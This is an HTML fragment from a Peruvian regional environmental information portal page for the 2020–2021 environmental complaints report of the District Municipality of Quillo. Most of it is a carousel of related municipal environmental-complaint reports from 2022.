    <div class="field-item even"><a href="/repterritorial/quillo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Quillo</a></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-node-links link-wrapper"  >
  
      
  
  <div class="pane-content">
      </div>

  
  </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-12 radix-layouts-contentfooter panel-panel">
            <div class="panel-pane pane-entity-field-extra pane-node-sharethis"  >
  
      
  
  <div class="pane-content">
    <div class="sharethis-buttons"><div class="sharethis-wrapper"><span st_url="https://siar.regioncajamarca.gob.pe/documentos/reporte-denuncias-ambientales-2020-2021-municipalidad-distrital" st_title="Reporte de denuncias ambientales 2020 y 2021 de la Municipalidad Distrital de Quillo" class="st_facebook_large" displayText="facebook"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/documentos/reporte-denuncias-ambientales-2020-2021-municipalidad-distrital" st_title="Reporte de denuncias ambientales 2020 y 2021 de la Municipalidad Distrital de Quillo" class="st_twitter_large" displayText="twitter"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/documentos/reporte-denuncias-ambientales-2020-2021-municipalidad-distrital" st_title="Reporte de denuncias ambientales 2020 y 2021 de la Municipalidad Distrital de Quillo" class="st_googleplus_large" displayText="googleplus"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/documentos/reporte-denuncias-ambientales-2020-2021-municipalidad-distrital" st_title="Reporte de denuncias ambientales 2020 y 2021 de la Municipalidad Distrital de Quillo" class="st_linkedin_large" displayText="linkedin"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/documentos/reporte-denuncias-ambientales-2020-2021-municipalidad-distrital" st_title="Reporte de denuncias ambientales 2020 y 2021 de la Municipalidad Distrital de Quillo" class="st_pinterest_large" displayText="pinterest"></span>
</div></div>
  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-descriptores-tematicos fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      <br>Descriptores temáticos:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/tematica/denuncias-ambientales" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">denuncias ambientales</a></div>  </div>

  
  </div>
          </div>
        </div>
      </div>
    </div>
  </div>

</div><!-- /.selby -->
                            	<div id="block-views-8bb98a49f0772d9824daaf73ed7ebfdd" class="block block-views">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Documentos relacionados</h4>
  
  <div class="content">
    <div class="view view-our-client view-id-our_client view-display-id-block_documentos_relacionados view-dom-id-857398df7d9cf7a90264cfbed718ea9d">
        
  
  
      <div class="view-content">
      <section class="section_offset_3 bg_light_2 relative">
	<div class="container">
		<div class="row">
			<div class="owl-carousel" data-plugin-options='{"itemsCustom": [[992,4],[768,3],[450,1],[10,1]],"autoPlay":true,"singleItem" : false}' data-nav="lp_nav_">
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/76092-0.jpg?itok=GUSdri0e" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Listado de denuncias ambientales recibidas y atendidas el 2022 por la Municipalidad Distrital de Chontabamba" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/listado-denuncias-ambientales-recibidas-atendidas-2022-municipalidad" class="color_dark tr_all">Listado de denuncias ambientales recibidas y atendidas el 2022 por la Municipalidad Distrital de Chontabamba</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Dic 15, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/76088-0.jpg?itok=fGYpErid" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Denuncias ambientales presentadas durante el año Fiscal 2020 de la Municipalidad DISTRITAL de los Aquijes" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/denuncias-ambientales-presentadas-durante-ano-fiscal-2020" class="color_dark tr_all">Denuncias ambientales presentadas durante el año Fiscal 2020 de la Municipalidad DISTRITAL de los Aquijes</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Dic 15, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/76090-0.jpg?itok=XbJG5qFZ" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Informacion de atencion de denuncias ambientales del año 2022 de la Municipalidad Provincial de Cangallo" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/informacion-atencion-denuncias-ambientales-ano-2022-municipalidad" class="color_dark tr_all">Informacion de atencion de denuncias ambientales del año 2022 de la Municipalidad Provincial de Cangallo</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Dic 15, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/76086-0.jpg?itok=Hi5SfQet" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Listado de denuncias ambientales emitidas el 2021 DIGESA" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/listado-denuncias-ambientales-emitidas-2021-digesa" class="color_dark tr_all">Listado de denuncias ambientales emitidas el 2021 DIGESA</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Dic 15, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/75960-0.jpg?itok=Zhh-evgy" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Información sobre denuncias ambientales recibidas por la Autoridad Portuaria Nacional el año 2021" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/informacion-denuncias-ambientales-recibidas-autoridad-portuaria-0" class="color_dark tr_all">Información sobre denuncias ambientales recibidas por la Autoridad Portuaria Nacional el año 2021</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Nov 20, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/75970-0.jpg?itok=fdilVvU4" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Registro de denuncias ambientales del 2021 de la Municipalidad Distrital de San Juan Bautista" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/registro-denuncias-ambientales-2021-municipalidad-distrital-san-juan" class="color_dark tr_all">Registro de denuncias ambientales del 2021 de la Municipalidad Distrital de San Juan Bautista</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Nov 20, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/75977-0.jpg?itok=NnmByFBs" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Registro de atención de denuncias ambientales correspondiente al año 2021 de la Municipalidad Provincial de Chumbivilcas  " class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/registro-atencion-denuncias-ambientales-correspondiente-ano-2021-0" class="color_dark tr_all">Registro de atención de denuncias ambientales correspondiente al año 2021 de la Municipalidad Provincial de Chumbivilcas  </a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Nov 20, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/75975-0.jpg?itok=S0XlvQaG" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Registro de denuncias ambientales de la Municipalidad Provincial de Palpa" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/registro-denuncias-ambientales-municipalidad-provincial-palpa" class="color_dark tr_all">Registro de denuncias ambientales de la Municipalidad Provincial de Palpa</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Nov 20, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/75962-0.jpg?itok=6zACj4X2" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Consolidado de listado de denuncias ambientales en el año 2021 del Gobierno Regional de Lima" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/consolidado-listado-denuncias-ambientales-ano-2021-gobierno-regional" class="color_dark tr_all">Consolidado de listado de denuncias ambientales en el año 2021 del Gobierno Regional de Lima</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Nov 20, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/75966-0.jpg?itok=eYMpypHQ" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Información sobre denuncias ambientales de la Municipalidad Distrital de Sabandía" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/informacion-denuncias-ambientales-municipalidad-distrital-sabandia" class="color_dark tr_all">Información sobre denuncias ambientales de la Municipalidad Distrital de Sabandía</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Nov 20, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/75964-0.jpg?itok=mm09IkBx" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Registro de la atención de denuncias ambientales en el 2021 y 2022 " class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/registro-atencion-denuncias-ambientales-2021-2022" class="color_dark tr_all">Registro de la atención de denuncias ambientales en el 2021 y 2022 </a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Nov 20, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/75972-0.jpg?itok=lUnvk1l0" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Denuncia ambiental 2022 de la Municipalidad Provincial de Yungay" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/denuncia-ambiental-2022-municipalidad-provincial-yungay" class="color_dark tr_all">Denuncia ambiental 2022 de la Municipalidad Provincial de Yungay</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Nov 20, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/75968-0.jpg?itok=IIO8g4Bj" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Registro de denuncias ambientales 2022 de la Municipalidad Distrital de Alto Selva Alegre" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/registro-denuncias-ambientales-2022-municipalidad-distrital-alto" class="color_dark tr_all">Registro de denuncias ambientales 2022 de la Municipalidad Distrital de Alto Selva Alegre</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Nov 20, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/75956-0.jpg?itok=GwMlVwp_" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Informe anual de atención de denuncias ambientales 2020 de la Municipalidad Distrital de Talavera" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/informe-anual-atencion-denuncias-ambientales-2020-municipalidad" class="color_dark tr_all">Informe anual de atención de denuncias ambientales 2020 de la Municipalidad Distrital de Talavera</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Nov 20, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/75948-0.jpg?itok=vVTsLJlN" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Reporte de denuncias ambientales del año 2021 de la Municipalidad Distrital de Bellavista - Callao" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/reporte-denuncias-ambientales-ano-2021-municipalidad-distrital" class="color_dark tr_all">Reporte de denuncias ambientales del año 2021 de la Municipalidad Distrital de Bellavista - Callao</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Nov 20, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/75958-0.jpg?itok=jHEMNPe6" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Informe anual de atención de denuncias ambientales 2021 Municipalidad Distrital de Talavera" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/informe-anual-atencion-denuncias-ambientales-2021-municipalidad-0" class="color_dark tr_all">Informe anual de atención de denuncias ambientales 2021 Municipalidad Distrital de Talavera</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Nov 20, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/75952-0.jpg?itok=6A4f12x7" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Información respecto a la atención de denuncias ambientales registradas en los años 2019, 2020, 2021 Municipalidad Distrital de Pilcomayo " class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/informacion-respecto-atencion-denuncias-ambientales-registradas-anos" class="color_dark tr_all">Información respecto a la atención de denuncias ambientales registradas en los años 2019, 2020, 2021 Municipalidad Distrital de Pilcomayo </a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Nov 20, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
